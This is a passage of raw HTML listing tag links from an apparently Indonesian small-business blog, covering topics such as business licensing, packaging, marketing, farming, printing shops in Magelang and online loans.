href="https://satoeasa.com/tag/pentingnya-etika-bisnis/">Pentingnya Etika Bisnis</a></li><li class=""><a data-rel=".tag-pentingnya-etos-kerja" href="https://satoeasa.com/tag/pentingnya-etos-kerja/">Pentingnya Etos Kerja</a></li><li class=""><a data-rel=".tag-pentingnya-google-index" href="https://satoeasa.com/tag/pentingnya-google-index/">Pentingnya Google Index</a></li><li class=""><a data-rel=".tag-pentingnya-google-index-untuk-bisnis" href="https://satoeasa.com/tag/pentingnya-google-index-untuk-bisnis/">Pentingnya Google Index Untuk Bisnis</a></li><li class=""><a data-rel=".tag-pentingnya-investasi" href="https://satoeasa.com/tag/pentingnya-investasi/">pentingnya investasi</a></li><li class=""><a data-rel=".tag-pentingnya-izin-usaha" href="https://satoeasa.com/tag/pentingnya-izin-usaha/">Pentingnya izin usaha</a></li><li class=""><a data-rel=".tag-pentingnya-kemasan" href="https://satoeasa.com/tag/pentingnya-kemasan/">Pentingnya Kemasan</a></li><li class=""><a data-rel=".tag-pentingnya-kemasan-produk" href="https://satoeasa.com/tag/pentingnya-kemasan-produk/">pentingnya kemasan produk</a></li><li class=""><a data-rel=".tag-pentingnya-kemasan-umkm" href="https://satoeasa.com/tag/pentingnya-kemasan-umkm/">Pentingnya Kemasan UMKM</a></li><li class=""><a data-rel=".tag-pentingnya-management-trainee" href="https://satoeasa.com/tag/pentingnya-management-trainee/">Pentingnya Management Trainee</a></li><li class=""><a data-rel=".tag-pentingnya-manajemen-operasional" href="https://satoeasa.com/tag/pentingnya-manajemen-operasional/">Pentingnya Manajemen Operasional</a></li><li class=""><a data-rel=".tag-pentingnya-melakukan-green-marketing" href="https://satoeasa.com/tag/pentingnya-melakukan-green-marketing/">Pentingnya Melakukan Green Marketing</a></li><li class=""><a data-rel=".tag-pentingnya-memisahkan-keuangan-pribadi-dan-usaha" href="https://satoeasa.com/tag/pentingnya-memisahkan-keuangan-pribadi-dan-usaha/">pentingnya memisahkan keuangan pribadi dan usaha</a></li><li class=""><a data-rel=".tag-pentingnya-nib" href="https://satoeasa.com/tag/pentingnya-nib/">Pentingnya NIB</a></li><li class=""><a data-rel=".tag-pentingnya-perizinan-usaha" href="https://satoeasa.com/tag/pentingnya-perizinan-usaha/">pentingnya perizinan usaha</a></li><li class=""><a data-rel=".tag-pentingnya-sertifikasi-digital-marketing" href="https://satoeasa.com/tag/pentingnya-sertifikasi-digital-marketing/">Pentingnya Sertifikasi Digital Marketing</a></li><li class=""><a data-rel=".tag-pentingnya-social-return-of-investment" href="https://satoeasa.com/tag/pentingnya-social-return-of-investment/">Pentingnya Social Return Of Investment</a></li><li class=""><a data-rel=".tag-pentingnya-standar-mutu-untuk-bisnis" href="https://satoeasa.com/tag/pentingnya-standar-mutu-untuk-bisnis/">Pentingnya Standar Mutu Untuk Bisnis</a></li><li class=""><a data-rel=".tag-pentingnya-target-market" href="https://satoeasa.com/tag/pentingnya-target-market/">pentingnya target market</a></li><li class=""><a data-rel=".tag-pentingnya-teamwork" href="https://satoeasa.com/tag/pentingnya-teamwork/">Pentingnya Teamwork</a></li><li class=""><a data-rel=".tag-pentingnya-testimoni" href="https://satoeasa.com/tag/pentingnya-testimoni/">pentingnya testimoni</a></li><li class=""><a data-rel=".tag-pentingya-branding" href="https://satoeasa.com/tag/pentingya-branding/">pentingya branding</a></li><li class=""><a data-rel=".tag-penurunan-penjualan" href="https://satoeasa.com/tag/penurunan-penjualan/">Penurunan Penjualan</a></li><li class=""><a data-rel=".tag-penyebab-kegagalan-pendaftaran" href="https://satoeasa.com/tag/penyebab-kegagalan-pendaftaran/">Penyebab Kegagalan Pendaftaran</a></li><li class=""><a data-rel=".tag-penyebab-resesi-ekonomi" href="https://satoeasa.com/tag/penyebab-resesi-ekonomi/">Penyebab Resesi Ekonomi</a></li><li class=""><a data-rel=".tag-peran-hook" href="https://satoeasa.com/tag/peran-hook/">peran hook</a></li><li class=""><a data-rel=".tag-peran-kemasan-dalam-pemasaran" href="https://satoeasa.com/tag/peran-kemasan-dalam-pemasaran/">peran kemasan dalam pemasaran</a></li><li class=""><a data-rel=".tag-peran-marketing" href="https://satoeasa.com/tag/peran-marketing/">peran marketing</a></li><li class=""><a data-rel=".tag-perang-ai-amerka-china" href="https://satoeasa.com/tag/perang-ai-amerka-china/">perang ai amerka china</a></li><li class=""><a data-rel=".tag-perang-dagang" href="https://satoeasa.com/tag/perang-dagang/">perang dagang</a></li><li class=""><a data-rel=".tag-perang-dagang-amerika-china" href="https://satoeasa.com/tag/perang-dagang-amerika-china/">perang dagang amerika china</a></li><li class=""><a data-rel=".tag-peraturan-izin-usaha-indonesia" href="https://satoeasa.com/tag/peraturan-izin-usaha-indonesia/">peraturan izin usaha Indonesia</a></li><li class=""><a data-rel=".tag-perawatan-ikan-koi" href="https://satoeasa.com/tag/perawatan-ikan-koi/">Perawatan Ikan Koi</a></li><li class=""><a data-rel=".tag-perbaikanproduk" href="https://satoeasa.com/tag/perbaikanproduk/">PerbaikanProduk</a></li><li class=""><a data-rel=".tag-perbedaan-izin-komersial-dan-operasional" href="https://satoeasa.com/tag/perbedaan-izin-komersial-dan-operasional/">perbedaan izin komersial dan operasional</a></li><li class=""><a data-rel=".tag-perbedaan-kemasan-primer-dan-sekunder" href="https://satoeasa.com/tag/perbedaan-kemasan-primer-dan-sekunder/">perbedaan kemasan primer dan sekunder</a></li><li class=""><a data-rel=".tag-perbedaan-oss-rba" href="https://satoeasa.com/tag/perbedaan-oss-rba/">perbedaan OSS RBA</a></li><li class=""><a data-rel=".tag-percetakan-banner-magelang" href="https://satoeasa.com/tag/percetakan-banner-magelang/">percetakan banner magelang</a></li><li class=""><a data-rel=".tag-percetakan-buku-magelang" href="https://satoeasa.com/tag/percetakan-buku-magelang/">percetakan buku magelang</a></li><li class=""><a data-rel=".tag-percetakan-daerah-kabupaten-magelang" href="https://satoeasa.com/tag/percetakan-daerah-kabupaten-magelang/">percetakan daerah kabupaten magelang</a></li><li class=""><a data-rel=".tag-percetakan-di-magelang" href="https://satoeasa.com/tag/percetakan-di-magelang/">percetakan di magelang</a></li><li class=""><a data-rel=".tag-percetakan-digital-magelang" href="https://satoeasa.com/tag/percetakan-digital-magelang/">percetakan digital magelang</a></li><li class=""><a data-rel=".tag-percetakan-foto-di-magelang" href="https://satoeasa.com/tag/percetakan-foto-di-magelang/">percetakan foto di magelang</a></li><li class=""><a data-rel=".tag-percetakan-kemasan-di-magelang" href="https://satoeasa.com/tag/percetakan-kemasan-di-magelang/">percetakan kemasan di magelang</a></li><li class=""><a data-rel=".tag-percetakan-kertas-di-magelang" href="https://satoeasa.com/tag/percetakan-kertas-di-magelang/">percetakan kertas di magelang</a></li><li class=""><a data-rel=".tag-percetakan-nota-di-magelang" href="https://satoeasa.com/tag/percetakan-nota-di-magelang/">percetakan nota di magelang</a></li><li class=""><a data-rel=".tag-percetakan-nota-magelang" href="https://satoeasa.com/tag/percetakan-nota-magelang/">percetakan nota magelang</a></li><li class=""><a data-rel=".tag-percetakan-sekitar-magelang" href="https://satoeasa.com/tag/percetakan-sekitar-magelang/">percetakan sekitar magelang</a></li><li class=""><a data-rel=".tag-percetakan-stiker-di-magelang" href="https://satoeasa.com/tag/percetakan-stiker-di-magelang/">percetakan stiker di magelang</a></li><li class=""><a data-rel=".tag-percetakan-stiker-magelang" href="https://satoeasa.com/tag/percetakan-stiker-magelang/">percetakan stiker magelang</a></li><li class=""><a data-rel=".tag-percetakan-undangan-magelang" href="https://satoeasa.com/tag/percetakan-undangan-magelang/">percetakan undangan magelang</a></li><li class=""><a data-rel=".tag-percetakan-undangan-murah-magelang" href="https://satoeasa.com/tag/percetakan-undangan-murah-magelang/">percetakan undangan murah magelang</a></li><li class=""><a data-rel=".tag-percetakan-undangan-nikah-magelang" href="https://satoeasa.com/tag/percetakan-undangan-nikah-magelang/">percetakan undangan nikah magelang</a></li><li class=""><a data-rel=".tag-percetakan-yasin-di-magelang" href="https://satoeasa.com/tag/percetakan-yasin-di-magelang/">percetakan yasin di magelang</a></li><li class=""><a data-rel=".tag-perempuan-pengusaha" href="https://satoeasa.com/tag/perempuan-pengusaha/">perempuan pengusaha</a></li><li class=""><a data-rel=".tag-perencanaa" href="https://satoeasa.com/tag/perencanaa/">Perencanaa</a></li><li class=""><a data-rel=".tag-perencanaan-keuangan" href="https://satoeasa.com/tag/perencanaan-keuangan/">perencanaan keuangan</a></li><li class=""><a data-rel=".tag-perencanaan-pajak" href="https://satoeasa.com/tag/perencanaan-pajak/">perencanaan pajak</a></li><li class=""><a data-rel=".tag-perencanaan-tanpa-eksekusi" href="https://satoeasa.com/tag/perencanaan-tanpa-eksekusi/">perencanaan tanpa eksekusi</a></li><li class=""><a data-rel=".tag-perencanaanbisnis" href="https://satoeasa.com/tag/perencanaanbisnis/">PerencanaanBisnis</a></li><li class=""><a data-rel=".tag-perencanaankeuangan" href="https://satoeasa.com/tag/perencanaankeuangan/">PerencanaanKeuangan</a></li><li class=""><a data-rel=".tag-pergeseran-pasar" href="https://satoeasa.com/tag/pergeseran-pasar/">pergeseran pasar</a></li><li class=""><a data-rel=".tag-perizinan-berbasis-risiko" href="https://satoeasa.com/tag/perizinan-berbasis-risiko/">perizinan berbasis risiko</a></li><li class=""><a data-rel=".tag-perizinan-berusaha" href="https://satoeasa.com/tag/perizinan-berusaha/">Perizinan Berusaha</a></li><li class=""><a data-rel=".tag-perizinan-berusaha-berbasis-risiko" href="https://satoeasa.com/tag/perizinan-berusaha-berbasis-risiko/">perizinan berusaha berbasis risiko</a></li><li class=""><a data-rel=".tag-perizinan-makanan-rumahan" href="https://satoeasa.com/tag/perizinan-makanan-rumahan/">perizinan makanan rumahan</a></li><li class=""><a data-rel=".tag-perizinan-online" href="https://satoeasa.com/tag/perizinan-online/">Perizinan Online</a></li><li class=""><a data-rel=".tag-perizinan-online-umkm" href="https://satoeasa.com/tag/perizinan-online-umkm/">perizinan online UMKM</a></li><li class=""><a data-rel=".tag-perizinan-oss" href="https://satoeasa.com/tag/perizinan-oss/">perizinan OSS</a></li><li class=""><a data-rel=".tag-perizinan-produk-umkm" href="https://satoeasa.com/tag/perizinan-produk-umkm/">perizinan produk UMKM</a></li><li class=""><a data-rel=".tag-perizinan-satu-pintu" href="https://satoeasa.com/tag/perizinan-satu-pintu/">Perizinan Satu Pintu</a></li><li class=""><a data-rel=".tag-perizinan-skala-besar" href="https://satoeasa.com/tag/perizinan-skala-besar/">perizinan skala besar</a></li><li class=""><a data-rel=".tag-perizinan-terkini" href="https://satoeasa.com/tag/perizinan-terkini/">Perizinan Terkini</a></li><li class=""><a data-rel=".tag-perizinan-umkm" href="https://satoeasa.com/tag/perizinan-umkm/">perizinan UMKM</a></li><li class=""><a data-rel=".tag-perizinan-umkm-makanan" href="https://satoeasa.com/tag/perizinan-umkm-makanan/">perizinan UMKM makanan</a></li><li class=""><a data-rel=".tag-perizinan-usaha" href="https://satoeasa.com/tag/perizinan-usaha/">Perizinan Usaha</a></li><li class=""><a data-rel=".tag-perizinan-usaha-berbasis-risiko" href="https://satoeasa.com/tag/perizinan-usaha-berbasis-risiko/">perizinan usaha berbasis risiko</a></li><li class=""><a data-rel=".tag-perizinan-usaha-di-indonesia" href="https://satoeasa.com/tag/perizinan-usaha-di-indonesia/">perizinan usaha di Indonesia</a></li><li class=""><a data-rel=".tag-perizinan-usaha-indonesia" href="https://satoeasa.com/tag/perizinan-usaha-indonesia/">Perizinan Usaha Indonesia</a></li><li class=""><a data-rel=".tag-perizinan-usaha-kecil" href="https://satoeasa.com/tag/perizinan-usaha-kecil/">perizinan usaha kecil</a></li><li class=""><a data-rel=".tag-perizinan-usaha-kuliner" href="https://satoeasa.com/tag/perizinan-usaha-kuliner/">perizinan usaha kuliner</a></li><li class=""><a data-rel=".tag-perizinan-usaha-online-indonesia" href="https://satoeasa.com/tag/perizinan-usaha-online-indonesia/">perizinan usaha online Indonesia</a></li><li class=""><a data-rel=".tag-perizinan-usaha-terbaru" href="https://satoeasa.com/tag/perizinan-usaha-terbaru/">perizinan usaha terbaru</a></li><li class=""><a data-rel=".tag-perizinan-usaha-umkm" href="https://satoeasa.com/tag/perizinan-usaha-umkm/">perizinan usaha UMKM</a></li><li class=""><a data-rel=".tag-perizinanumkm" href="https://satoeasa.com/tag/perizinanumkm/">PerizinanUMKM</a></li><li class=""><a data-rel=".tag-perizinanusaha" href="https://satoeasa.com/tag/perizinanusaha/">PerizinanUsaha</a></li><li class=""><a data-rel=".tag-perjalanan-bisnis" href="https://satoeasa.com/tag/perjalanan-bisnis/">perjalanan bisnis</a></li><li class=""><a data-rel=".tag-perjalananfranchise" href="https://satoeasa.com/tag/perjalananfranchise/">PerjalananFranchise</a></li><li class=""><a data-rel=".tag-perkuat-branding" href="https://satoeasa.com/tag/perkuat-branding/">perkuat branding</a></li><li class=""><a data-rel=".tag-perlindungan-hukum" href="https://satoeasa.com/tag/perlindungan-hukum/">perlindungan hukum</a></li><li class=""><a data-rel=".tag-perlindungan-hukum-usaha" href="https://satoeasa.com/tag/perlindungan-hukum-usaha/">perlindungan hukum usaha</a></li><li class=""><a data-rel=".tag-perlindungan-konsumen" href="https://satoeasa.com/tag/perlindungan-konsumen/">perlindungan konsumen</a></li><li class=""><a data-rel=".tag-perlindungan-merek" href="https://satoeasa.com/tag/perlindungan-merek/">perlindungan merek</a></li><li class=""><a data-rel=".tag-perlindungan-merek-dagang" href="https://satoeasa.com/tag/perlindungan-merek-dagang/">perlindungan merek dagang</a></li><li class=""><a data-rel=".tag-perlindunganmerek" href="https://satoeasa.com/tag/perlindunganmerek/">PerlindunganMerek</a></li><li class=""><a data-rel=".tag-permasalahan-keuangan-umkm" href="https://satoeasa.com/tag/permasalahan-keuangan-umkm/">permasalahan keuangan umkm</a></li><li class=""><a data-rel=".tag-perpajakan-umkm" href="https://satoeasa.com/tag/perpajakan-umkm/">perpajakan UMKM</a></li><li class=""><a data-rel=".tag-perpanjangan-izin-usaha" href="https://satoeasa.com/tag/perpanjangan-izin-usaha/">perpanjangan izin usaha</a></li><li class=""><a data-rel=".tag-persahabatanbisnis" href="https://satoeasa.com/tag/persahabatanbisnis/">PersahabatanBisnis</a></li><li class=""><a data-rel=".tag-persaingan-bisnis" href="https://satoeasa.com/tag/persaingan-bisnis/">persaingan bisnis</a></li><li class=""><a data-rel=".tag-persiapan-masa-pensiun" href="https://satoeasa.com/tag/persiapan-masa-pensiun/">persiapan masa pensiun</a></li><li class=""><a data-rel=".tag-persiapan-pensiun" href="https://satoeasa.com/tag/persiapan-pensiun/">persiapan pensiun</a></li><li class=""><a data-rel=".tag-personal-branding" href="https://satoeasa.com/tag/personal-branding/">personal branding</a></li><li class=""><a data-rel=".tag-personal-branding-penting" href="https://satoeasa.com/tag/personal-branding-penting/">personal branding penting</a></li><li class=""><a data-rel=".tag-personal-branding-sukses" href="https://satoeasa.com/tag/personal-branding-sukses/">personal branding sukses</a></li><li class=""><a data-rel=".tag-personal-selling" href="https://satoeasa.com/tag/personal-selling/">Personal Selling</a></li><li class=""><a data-rel=".tag-personalbranding" href="https://satoeasa.com/tag/personalbranding/">PersonalBranding</a></li><li class=""><a data-rel=".tag-personalisasi-pemasaran" href="https://satoeasa.com/tag/personalisasi-pemasaran/">Personalisasi Pemasaran</a></li><li class=""><a data-rel=".tag-personalisasi-produk" href="https://satoeasa.com/tag/personalisasi-produk/">personalisasi produk</a></li><li class=""><a data-rel=".tag-persyaratan-kemasan-makanan" href="https://satoeasa.com/tag/persyaratan-kemasan-makanan/">persyaratan kemasan makanan</a></li><li class=""><a data-rel=".tag-persyaratan-masuk-supermarket" href="https://satoeasa.com/tag/persyaratan-masuk-supermarket/">persyaratan masuk supermarket</a></li><li class=""><a data-rel=".tag-pertanian-jagung-manis" href="https://satoeasa.com/tag/pertanian-jagung-manis/">pertanian jagung manis</a></li><li class=""><a data-rel=".tag-pertanian-jahe-merah" href="https://satoeasa.com/tag/pertanian-jahe-merah/">pertanian jahe merah</a></li><li class=""><a data-rel=".tag-pertumbuhan-ekonomi" href="https://satoeasa.com/tag/pertumbuhan-ekonomi/">Pertumbuhan Ekonomi</a></li><li class=""><a data-rel=".tag-pertumbuhanbisnis" href="https://satoeasa.com/tag/pertumbuhanbisnis/">PertumbuhanBisnis</a></li><li class=""><a data-rel=".tag-perusahaan-manufaktur" href="https://satoeasa.com/tag/perusahaan-manufaktur/">Perusahaan Manufaktur</a></li><li class=""><a data-rel=".tag-petani-blimbing" href="https://satoeasa.com/tag/petani-blimbing/">petani blimbing</a></li><li class=""><a data-rel=".tag-petani-kembang-kol" href="https://satoeasa.com/tag/petani-kembang-kol/">petani kembang kol</a></li><li class=""><a data-rel=".tag-petani-melon" href="https://satoeasa.com/tag/petani-melon/">petani melon</a></li><li class=""><a data-rel=".tag-petani-milineal" href="https://satoeasa.com/tag/petani-milineal/">petani milineal</a></li><li class=""><a data-rel=".tag-petani-muda" href="https://satoeasa.com/tag/petani-muda/">petani muda</a></li><li class=""><a data-rel=".tag-petani-pisang-kepok" href="https://satoeasa.com/tag/petani-pisang-kepok/">petani pisang kepok</a></li><li class=""><a data-rel=".tag-petelur" href="https://satoeasa.com/tag/petelur/">Petelur</a></li><li class=""><a data-rel=".tag-peternak-domba" href="https://satoeasa.com/tag/peternak-domba/">peternak domba</a></li><li class=""><a data-rel=".tag-peternak-kambing" href="https://satoeasa.com/tag/peternak-kambing/">peternak kambing</a></li><li class=""><a data-rel=".tag-peternakan-ikan-lele" href="https://satoeasa.com/tag/peternakan-ikan-lele/">peternakan ikan lele</a></li><li class=""><a data-rel=".tag-peyek-udang" href="https://satoeasa.com/tag/peyek-udang/">Peyek Udang</a></li><li class=""><a data-rel=".tag-ph-air-untuk-ikan-nila" href="https://satoeasa.com/tag/ph-air-untuk-ikan-nila/">ph air untuk ikan nila</a></li><li class=""><a data-rel=".tag-pikiran-rincian-modal" href="https://satoeasa.com/tag/pikiran-rincian-modal/">pikiran rincian modal</a></li><li class=""><a data-rel=".tag-pinjaman-online" href="https://satoeasa.com/tag/pinjaman-online/">pinjaman online</a></li><li class=""><a data-rel=".tag-pinjaman-online-bisnis" href="https://satoeasa.com/tag/pinjaman-online-bisnis/">pinjaman online bisnis</a></li><li class=""><a data-rel=".tag-pinjaman-online-legal" href="https://satoeasa.com/tag/pinjaman-online-legal/">pinjaman online legal</a></li><li class=""><a data-rel=".tag-pinjaman-online-untuk-bisnis" href="https://satoeasa.com/tag/pinjaman-online-untuk-bisnis/">pinjaman online untuk bisnis</a></li><li class=""><a data-rel=".tag-pinjaman-umkm" href="https://satoeasa.com/tag/pinjaman-umkm/">pinjaman UMKM</a></li><li class=""><a data-rel=".tag-pinjol" href="https://satoeasa.com/tag/pinjol/">pinjol</a></li><li class=""><a data-rel=".tag-pinjol-terbaru-ojk" href="https://satoeasa.com/tag/pinjol-terbaru-ojk/">pinjol terbaru ojk</a></li><li class=""><a data-rel=".tag-pirt" href="https://satoeasa.com/tag/pirt/">PIRT</a></li><li class=""><a data-rel=".tag-pirt-makanan-dan-minuman" href="https://satoeasa.com/tag/pirt-makanan-dan-minuman/">PIRT makanan dan minuman</a></li><li class=""><a data-rel=".tag-pirt-umkm" href="https://satoeasa.com/tag/pirt-umkm/">PIRT UMKM</a></li><li class=""><a data-rel=".tag-pisang" href="https://satoeasa.com/tag/pisang/">Pisang</a></li><li class=""><a data-rel=".tag-pisang-ambon" href="https://satoeasa.com/tag/pisang-ambon/">Pisang Ambon</a></li><li class=""><a data-rel=".tag-pisang-cavendish" href="https://satoeasa.com/tag/pisang-cavendish/">Pisang Cavendish</a></li><li class=""><a data-rel=".tag-pisang-kepok-adalah" href="https://satoeasa.com/tag/pisang-kepok-adalah/">pisang kepok adalah</a></li><li class=""><a data-rel=".tag-pisang-kepok-enaknya-dibikin-apa-ya" href="https://satoeasa.com/tag/pisang-kepok-enaknya-dibikin-apa-ya/">pisang kepok enaknya dibikin apa ya</a></li><li class=""><a data-rel=".tag-pisang-kepok-harga" href="https://satoeasa.com/tag/pisang-kepok-harga/">pisang kepok harga</a></li><li class=""><a data-rel=".tag-pitchingbisnis" href="https://satoeasa.com/tag/pitchingbisnis/">PitchingBisnis</a></li><li class=""><a data-rel=".tag-plant-souvenir" href="https://satoeasa.com/tag/plant-souvenir/">plant souvenir</a></li><li class=""><a data-rel=".tag-plugin-wordpress" href="https://satoeasa.com/tag/plugin-wordpress/">plugin wordpress</a></li><li class=""><a data-rel=".tag-pola-kerjasama" href="https://satoeasa.com/tag/pola-kerjasama/">pola kerjasama</a></li><li class=""><a data-rel=".tag-porang" href="https://satoeasa.com/tag/porang/">Porang</a></li><li class=""><a data-rel=".tag-praktek-membuat-tas-rajut" href="https://satoeasa.com/tag/praktek-membuat-tas-rajut/">praktek membuat tas rajut</a></li><li class=""><a data-rel=".tag-pre-order-umkm" href="https://satoeasa.com/tag/pre-order-umkm/">Pre order UMKM</a></li><li class=""><a data-rel=".tag-prinsip-choaching" href="https://satoeasa.com/tag/prinsip-choaching/">Prinsip Choaching</a></li><li class=""><a data-rel=".tag-prinsip-manajemen-risiko" href="https://satoeasa.com/tag/prinsip-manajemen-risiko/">Prinsip Manajemen Risiko</a></li><li class=""><a data-rel=".tag-prinsip-strategi-komunikasi" href="https://satoeasa.com/tag/prinsip-strategi-komunikasi/">Prinsip Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-prinsip-priinsip-social-return-of-investment" href="https://satoeasa.com/tag/prinsip-priinsip-social-return-of-investment/">pRINSIP-pRIINSIP Social Return Of Investment</a></li><li class=""><a data-rel=".tag-prinsip-prinsip-etika-bisnis" href="https://satoeasa.com/tag/prinsip-prinsip-etika-bisnis/">Prinsip-prinsip Etika Bisnis</a></li><li class=""><a data-rel=".tag-print-on-demand" href="https://satoeasa.com/tag/print-on-demand/">Print-on-Demand</a></li><li class=""><a data-rel=".tag-privasi-data" href="https://satoeasa.com/tag/privasi-data/">privasi data</a></li><li class=""><a data-rel=".tag-problem-solving" href="https://satoeasa.com/tag/problem-solving/">Problem Solving</a></li><li class=""><a data-rel=".tag-procrastination" href="https://satoeasa.com/tag/procrastination/">procrastination</a></li><li class=""><a data-rel=".tag-productpromotion" href="https://satoeasa.com/tag/productpromotion/">ProductPromotion</a></li><li class=""><a data-rel=".tag-produk" href="https://satoeasa.com/tag/produk/">produk</a></li><li class=""><a data-rel=".tag-produk-alami" href="https://satoeasa.com/tag/produk-alami/">produk alami</a></li><li class=""><a data-rel=".tag-produk-alami-indonesia" href="https://satoeasa.com/tag/produk-alami-indonesia/">produk alami indonesia</a></li><li class=""><a data-rel=".tag-produk-alternatif-kulit" href="https://satoeasa.com/tag/produk-alternatif-kulit/">produk alternatif kulit</a></li><li class=""><a data-rel=".tag-produk-bisnis-laris" href="https://satoeasa.com/tag/produk-bisnis-laris/">produk bisnis laris</a></li><li class=""><a data-rel=".tag-produk-custom" href="https://satoeasa.com/tag/produk-custom/">produk custom</a></li><li class=""><a data-rel=".tag-produk-halal" href="https://satoeasa.com/tag/produk-halal/">produk halal</a></li><li class=""><a data-rel=".tag-produk-herbal-jogja" href="https://satoeasa.com/tag/produk-herbal-jogja/">produk herbal jogja</a></li><li class=""><a data-rel=".tag-produk-keripik-tempe" href="https://satoeasa.com/tag/produk-keripik-tempe/">produk keripik tempe</a></li><li class=""><a data-rel=".tag-produk-legal-bpom" href="https://satoeasa.com/tag/produk-legal-bpom/">produk legal BPOM</a></li><li class=""><a data-rel=".tag-produk-lokal" href="https://satoeasa.com/tag/produk-lokal/">produk lokal</a></li><li class=""><a data-rel=".tag-produk-lokal-berkualitas" href="https://satoeasa.com/tag/produk-lokal-berkualitas/">produk lokal berkualitas</a></li><li class=""><a data-rel=".tag-produk-lokal-go-internasional" href="https://satoeasa.com/tag/produk-lokal-go-internasional/">produk lokal go internasional</a></li><li class=""><a data-rel=".tag-produk-lokal-jogja" href="https://satoeasa.com/tag/produk-lokal-jogja/">produk lokal jogja</a></li><li class=""><a data-rel=".tag-produk-ramah-lingkungan" href="https://satoeasa.com/tag/produk-ramah-lingkungan/">produk ramah lingkungan</a></li><li class=""><a data-rel=".tag-produk-tradisional" href="https://satoeasa.com/tag/produk-tradisional/">produk tradisional</a></li><li class=""><a data-rel=".tag-produk-tradisional-modern" href="https://satoeasa.com/tag/produk-tradisional-modern/">produk tradisional modern</a></li><li class=""><a data-rel=".tag-produk-umkm" href="https://satoeasa.com/tag/produk-umkm/">produk UMKM</a></li><li class=""><a data-rel=".tag-produk-umkm-makanan" href="https://satoeasa.com/tag/produk-umkm-makanan/">produk UMKM makanan</a></li><li class=""><a data-rel=".tag-produk-umkm-masuk-supermarket" href="https://satoeasa.com/tag/produk-umkm-masuk-supermarket/">produk UMKM masuk supermarket</a></li><li class=""><a data-rel=".tag-produk-umkm-siap-jual" href="https://satoeasa.com/tag/produk-umkm-siap-jual/">produk UMKM siap jual</a></li><li class=""><a data-rel=".tag-produk-unik" href="https://satoeasa.com/tag/produk-unik/">produk unik</a></li><li class=""><a data-rel=".tag-produkhalal" href="https://satoeasa.com/tag/produkhalal/">ProdukHalal</a></li><li class=""><a data-rel=".tag-produkinovatif" href="https://satoeasa.com/tag/produkinovatif/">ProdukInovatif</a></li><li class=""><a data-rel=".tag-produkramahlingkungan" href="https://satoeasa.com/tag/produkramahlingkungan/">ProdukRamahLingkungan</a></li><li class=""><a data-rel=".tag-produksi-barang-umkm" href="https://satoeasa.com/tag/produksi-barang-umkm/">Produksi barang UMKM</a></li><li class=""><a data-rel=".tag-produksi-jagung-manis-2022" href="https://satoeasa.com/tag/produksi-jagung-manis-2022/">produksi jagung manis 2022</a></li><li class=""><a data-rel=".tag-produksi-keripik-tempe" href="https://satoeasa.com/tag/produksi-keripik-tempe/">produksi keripik tempe</a></li><li class=""><a data-rel=".tag-produktivitas" href="https://satoeasa.com/tag/produktivitas/">Produktivitas</a></li><li class=""><a data-rel=".tag-produktivitas-bisnis" href="https://satoeasa.com/tag/produktivitas-bisnis/">produktivitas bisnis</a></li><li class=""><a data-rel=".tag-produktivitas-kerja" href="https://satoeasa.com/tag/produktivitas-kerja/">produktivitas kerja</a></li><li class=""><a data-rel=".tag-produktivitas-umkm" href="https://satoeasa.com/tag/produktivitas-umkm/">produktivitas UMKM</a></li><li class=""><a data-rel=".tag-produkunik" href="https://satoeasa.com/tag/produkunik/">ProdukUnik</a></li><li class=""><a data-rel=".tag-program-affiliate-marketing" href="https://satoeasa.com/tag/program-affiliate-marketing/">program affiliate marketing</a></li><li class=""><a data-rel=".tag-program-afiliasi" href="https://satoeasa.com/tag/program-afiliasi/">Program Afiliasi</a></li><li class=""><a data-rel=".tag-program-afiliasi-niagahoster" href="https://satoeasa.com/tag/program-afiliasi-niagahoster/">program afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-program-desa-preneur" href="https://satoeasa.com/tag/program-desa-preneur/">program desa preneur</a></li><li class=""><a data-rel=".tag-program-masa-persiapan-pensiun" href="https://satoeasa.com/tag/program-masa-persiapan-pensiun/">program masa persiapan pensiun</a></li><li class=""><a data-rel=".tag-program-pemerintah" href="https://satoeasa.com/tag/program-pemerintah/">program pemerintah</a></li><li class=""><a data-rel=".tag-programloyalty" href="https://satoeasa.com/tag/programloyalty/">ProgramLoyalty</a></li><li class=""><a data-rel=".tag-promosi" href="https://satoeasa.com/tag/promosi/">Promosi</a></li><li class=""><a data-rel=".tag-promosi-bisnis-kecil" href="https://satoeasa.com/tag/promosi-bisnis-kecil/">Promosi bisnis kecil</a></li><li class=""><a data-rel=".tag-promosi-online" href="https://satoeasa.com/tag/promosi-online/">Promosi Online</a></li><li class=""><a data-rel=".tag-promosi-produk" href="https://satoeasa.com/tag/promosi-produk/">promosi produk</a></li><li class=""><a data-rel=".tag-promosi-produk-ramah-lingkungan" href="https://satoeasa.com/tag/promosi-produk-ramah-lingkungan/">promosi produk ramah lingkungan</a></li><li class=""><a data-rel=".tag-promosibisnis" href="https://satoeasa.com/tag/promosibisnis/">PromosiBisnis</a></li><li class=""><a data-rel=".tag-promosiefektif" href="https://satoeasa.com/tag/promosiefektif/">PromosiEfektif</a></li><li class=""><a data-rel=".tag-proposal-baso-aci" href="https://satoeasa.com/tag/proposal-baso-aci/">proposal baso aci</a></li><li class=""><a data-rel=".tag-proposal-bisnis-tahu-crispy" href="https://satoeasa.com/tag/proposal-bisnis-tahu-crispy/">proposal bisnis tahu crispy</a></li><li class=""><a data-rel=".tag-proposal-budidaya-pisang-kepok" href="https://satoeasa.com/tag/proposal-budidaya-pisang-kepok/">proposal budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-proposal-pelatihan-masa-persiapan-pensiun" href="https://satoeasa.com/tag/proposal-pelatihan-masa-persiapan-pensiun/">proposal pelatihan masa persiapan pensiun</a></li><li class=""><a data-rel=".tag-proposal-usaha-budidaya-jagung-manis" href="https://satoeasa.com/tag/proposal-usaha-budidaya-jagung-manis/">proposal usaha budidaya jagung manis</a></li><li class=""><a data-rel=".tag-prosedur-izin-pirt" href="https://satoeasa.com/tag/prosedur-izin-pirt/">prosedur izin PIRT</a></li><li class=""><a data-rel=".tag-proses-bisnis" href="https://satoeasa.com/tag/proses-bisnis/">proses bisnis</a></li><li class=""><a data-rel=".tag-proses-bisnis-perusahaan-manufaktur" href="https://satoeasa.com/tag/proses-bisnis-perusahaan-manufaktur/">Proses Bisnis Perusahaan Manufaktur</a></li><li class=""><a data-rel=".tag-proses-izin-usaha-online" href="https://satoeasa.com/tag/proses-izin-usaha-online/">Proses Izin Usaha Online</a></li><li class=""><a data-rel=".tag-proses-kerja-choaching" href="https://satoeasa.com/tag/proses-kerja-choaching/">Proses Kerja Choaching</a></li><li class=""><a 